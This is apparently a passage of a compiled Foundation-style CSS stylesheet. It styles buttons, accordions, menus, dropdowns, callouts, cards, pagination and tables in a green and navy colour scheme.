.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #6BB220; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #0D2B44; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #DDD; color: #555; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #6BB220; color: #555; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #555; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 1px solid #6BB220; color: #6BB220; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #365910; color: #365910; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid #6BB220; color: #6BB220; }

.button.hollow.primary { border: 1px solid #0D2B44; color: #0D2B44; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #071622; color: #071622; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #0D2B44; color: #0D2B44; }

.button.hollow.secondary { border: 1px solid #DDD; color: #DDD; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #6f6f6f; color: #6f6f6f; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #DDD; color: #DDD; }

.button.hollow.success { border: 1px solid #6BB220; color: #6BB220; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #365910; color: #365910; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #6BB220; color: #6BB220; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid #6BB220; color: #6BB220; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #365910; color: #365910; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid #6BB220; color: #6BB220; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #0D2B44; color: #0D2B44; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #071622; color: #071622; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #0D2B44; color: #0D2B44; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #DDD; color: #DDD; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #6f6f6f; color: #6f6f6f; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #DDD; color: #DDD; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #6BB220; color: #6BB220; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #365910; color: #365910; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #6BB220; color: #6BB220; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.0625rem; }

.button.dropdown.hollow::after { border-top-color: #6BB220; }

.button.dropdown.hollow.primary::after { border-top-color: #0D2B44; }

.button.dropdown.hollow.secondary::after { border-top-color: #DDD; }

.button.dropdown.hollow.success::after { border-top-color: #6BB220; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 10px 10px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 10px 10px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.75rem; line-height: 1; color: #0D2B44; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 10px 10px; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #555; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.75rem 1.125rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.75rem 1.125rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0D2B44 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0D2B44 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0D2B44; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #0a2236; color: #fff; }

.button-group.secondary .button { background-color: #DDD; color: #555; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #b1b1b1; color: #555; }

.button-group.success .button { background-color: #6BB220; color: #555; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #568e1a; color: #555; }

.button-group.warning .button { background-color: #ffae00; color: #555; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #555; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(85, 85, 85, 0.25); border-radius: 10px; background-color: white; color: #555; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #c9e1f5; color: #555; }

.callout.secondary { background-color: #fafafa; color: #555; }

.callout.success { background-color: #e9f8d9; color: #555; }

.callout.warning { background-color: #fff3d9; color: #555; }

.callout.alert { background-color: #f7e4e1; color: #555; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #e6e6e6; border-radius: 10px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #555; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #555; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.75rem 1.125rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #0D2B44; color: #fff; }

.menu .active > a { background: #0D2B44; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.75rem 1.125rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #555; -webkit-box-shadow: 0 7px 0 #555, 0 14px 0 #555; box-shadow: 0 7px 0 #555, 0 14px 0 #555; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.75rem 1.125rem; background: #DDD; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.75rem 1.125rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.75rem 1.125rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #0D2B44; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.75rem 1.125rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 10px; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #0D2B44; color: #fff; }

.label.primary { background: #0D2B44; color: #fff; }

.label.secondary { background: #DDD; color: #555; }

.label.success { background: #6BB220; color: #555; }

.label.warning { background: #ffae00; color: #555; }

.label.alert { background: #cc4b37; color: #fff; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 10px; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 10px; color: #555; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #0D2B44; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #555; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 10px; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: 700; }

thead { background: #f9f9f9; color: #555; }

tfoot { background: #f2f2f2; color: #555; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: 700; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

